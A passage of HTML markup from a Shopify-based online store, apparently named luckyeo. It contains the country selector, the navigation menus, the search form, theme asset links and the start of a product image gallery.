              <span class="country">Tanzania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TH"
              id="Thailand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Thailand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TR"
              id="Türkiye"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Türkiye</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UG"
              id="Uganda"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Uganda</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AE"
              id="United Arab Emirates"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Arab Emirates</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GB"
              id="United Kingdom"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Kingdom</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="US"
              id="United States"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United States</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UZ"
              id="Uzbekistan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Uzbekistan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="VN"
              id="Vietnam"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Vietnam</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//luckyeo.com/cdn/shop/files/luckyeo-1__1_b9cca420-83f8-4b08-915a-1f226e538baa.png?v=1765330068&amp;width=600" alt="luckyeo" srcset="//luckyeo.com/cdn/shop/files/luckyeo-1__1_b9cca420-83f8-4b08-915a-1f226e538baa.png?v=1765330068&amp;width=120 120w, //luckyeo.com/cdn/shop/files/luckyeo-1__1_b9cca420-83f8-4b08-915a-1f226e538baa.png?v=1765330068&amp;width=180 180w, //luckyeo.com/cdn/shop/files/luckyeo-1__1_b9cca420-83f8-4b08-915a-1f226e538baa.png?v=1765330068&amp;width=240 240w" width="120" height="41.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 240px) 50vw, 120px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-hot🔥"
            href="/collections/hot-sale"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Hot🔥</span>
          </a></li><li><a
            id="HeaderMenu-new"
            href="/collections/new-arrival"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >New</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-clothing"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Clothing</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure color-scheme-3 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><details id="Details-HeaderSubMenu-clothing-women">
                        <summary
                          id="HeaderMenu-clothing-women"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Women</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-women-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-women-dresses"
                                href="/collections/dresses"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Dresses
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-two-piece-suit"
                                href="/collections/two-piece-suit"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Two-piece Suit
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-women-tops"
                                href="/collections/women-tops"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Tops
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-women-pants"
                                href="/collections/women-pants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Pants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-bras-underpants"
                                href="/collections/bras-underpants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Bras &amp; Underpants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-jumpsuits"
                                href="/collections/jumpsuits"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Jumpsuits
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-women-coats"
                                href="/collections/coats"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Coats
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-men">
                        <summary
                          id="HeaderMenu-clothing-men"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Men</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-men-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-men-men-top"
                                href="/collections/men-top"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Top
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-pants"
                                href="/collections/men-pants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Pants
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-coat"
                                href="/collections/men-coat"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Coat
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-shirt-suits"
                                href="/collections/men-shirt-suits"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Shirt Suits
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-men-men-underpants"
                                href="/collections/men-underpants"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Underpants
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-shoes-socks">
                        <summary
                          id="HeaderMenu-clothing-shoes-socks"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Shoes &amp; Socks</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-shoes-socks-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-women-shoes"
                                href="/collections/women-shoes"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Women Shoes
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-men-shoes"
                                href="/collections/men-shoes"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Men Shoes
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-shoes-socks-socks"
                                href="/collections/socks"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Socks
                              </a>
                            </li></ul>
                      </details></li><li><details id="Details-HeaderSubMenu-clothing-accessories">
                        <summary
                          id="HeaderMenu-clothing-accessories"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul
                          id="HeaderMenu-SubMenuList-clothing-accessories-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-clothing-accessories-jewelry"
                                href="/collections/jewelry"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Jewelry
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-accessories-bags"
                                href="/collections/bags"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-clothing-accessories-hats"
                                href="/collections/hats"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                Hats
                              </a>
                            </li></ul>
                      </details></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-houseware"
            href="/collections/houseware-kitchen"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Houseware</span>
          </a></li><li><a
            id="HeaderMenu-electronics"
            href="/collections/electronics-accessories"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electronics</span>
          </a></li><li><a
            id="HeaderMenu-beauty"
            href="/collections/health-beauty"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Beauty</span>
          </a></li><li><a
            id="HeaderMenu-tools"
            href="/collections/tools-gadgets"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Tools</span>
          </a></li><li><a
            id="HeaderMenu-cars"
            href="/collections/car-accessories"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Cars</span>
          </a></li><li><a
            id="HeaderMenu-toys-kids"
            href="/collections/toys-kids-gifts"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Toys &amp; Kids</span>
          </a></li><li><a
            id="HeaderMenu-pets"
            href="/collections/pets"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Pets</span>
          </a></li><li><a
            id="HeaderMenu-outdoors"
            href="/collections/sports-outdoors"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Outdoors</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="https://shopify.com/68619698343/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>
          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "luckyeo",
    
      "logo": "https:\/\/luckyeo.com\/cdn\/shop\/files\/luckyeo-1__1_b9cca420-83f8-4b08-915a-1f226e538baa.png?v=1765330068\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/luckyeo.com"
  }
</script>
</div>
<!-- END sections: header-group -->
    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19990483730599__main" class="shopify-section section">
<section
  id="MainProduct-template--19990483730599__main"
  class="section-template--19990483730599__main-padding gradient color-scheme-1"
  data-section="template--19990483730599__main"
>
  <link href="//luckyeo.com/cdn/shop/t/6/assets/section-main-product.css?v=106474073041999243061768547630" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811768547630" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/6/assets/component-price.css?v=70172745017360139101768547630" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/6/assets/component-slider.css?v=14039311878856620671768547630" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/6/assets/component-rating.css?v=179577762467860590411768547630" rel="stylesheet" type="text/css" media="all" />
  <link href="//luckyeo.com/cdn/shop/t/6/assets/component-deferred-media.css?v=14096082462203297471768547630" rel="stylesheet" type="text/css" media="all" />
  
    <link href="//luckyeo.com/cdn/shop/t/6/assets/component-product-variant-picker.css?v=101198305663325844211768547630" rel="stylesheet" type="text/css" media="all" />
    <link href="//luckyeo.com/cdn/shop/t/6/assets/component-swatch-input.css?v=61683592951238328641768547630" rel="stylesheet" type="text/css" media="all" />
    <link href="//luckyeo.com/cdn/shop/t/6/assets/component-swatch.css?v=6811383713633888781768547630" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--19990483730599__main-padding {
      padding-top: 30px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19990483730599__main-padding {
        padding-top: 40px;
        padding-bottom: 0px;
      }
    }</style><script src="//luckyeo.com/cdn/shop/t/6/assets/product-info.js?v=182726685732064835421768547630" defer="defer"></script>
  <script src="//luckyeo.com/cdn/shop/t/6/assets/product-form.js?v=133081758708377679181768547630" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19990483730599__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19990483730599__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19990483730599__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19990483730599__main">
      Skip to product information
    </a>
    <ul
      id="Slider-Gallery-template--19990483730599__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
      
<li id="Slide-template--19990483730599__main-30774802481319" class="product__media-item grid__item slider__slide is-active product__media-item--variant" data-media-id="template--19990483730599__main-30774802481319">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802481319"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

              </li><li id="Slide-template--19990483730599__main-30774802514087" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802514087">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
